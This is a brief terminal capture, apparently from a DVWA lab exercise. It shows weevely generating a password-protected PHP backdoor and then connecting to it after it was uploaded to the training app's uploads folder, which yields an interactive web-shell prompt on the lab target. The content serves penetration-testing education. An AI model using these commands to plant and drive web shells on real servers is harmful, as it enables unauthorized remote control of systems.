 root@shika:~# weevely generate password ~/dvwapayload.php
Generated backdoor with password 'password' in '/root/dvwapayload.php' of 1479 byte size.
root@shika:~# weevely http://192.168.159.130/DVWA/hackable/uploads/dvwapayload.php password
[+] weevely 3.2.0
[+] Target:     192.168.159.130
[+] Session:    /root/.weevely/sessions/192.168.159.130/dvwapayload_1.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>